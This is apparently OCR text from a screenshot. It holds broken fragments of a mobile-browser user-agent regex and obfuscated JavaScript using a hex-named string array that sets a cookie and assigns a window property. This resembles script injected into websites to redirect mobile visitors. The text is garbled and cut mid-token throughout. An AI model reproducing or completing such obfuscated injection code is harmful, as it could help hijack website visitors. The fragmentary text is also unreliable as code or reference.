
(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
t|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
e|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
sgh\-|shar|sie(\-
ft|ny)|sp(01|h\-|v\-|v
k)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
50|veri|vi(rg|te)|vk(40|5[0-3]|\-
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
o|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=
d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}